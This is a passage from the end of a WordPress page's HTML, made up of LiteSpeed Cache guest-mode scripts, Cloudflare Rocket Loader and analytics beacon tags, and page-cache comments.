data-no-optimize="1" type="739a64cc458aaf189dfe5a4f-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://baladytex.com/wp-content/litespeed/js/e89ef485ad5a59a6f71cb0c67c0f5d8d.js?ver=e4231"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="739a64cc458aaf189dfe5a4f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4f97a5206b042e5a24337fcd76e7afe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 06:47:30 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 06:47:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->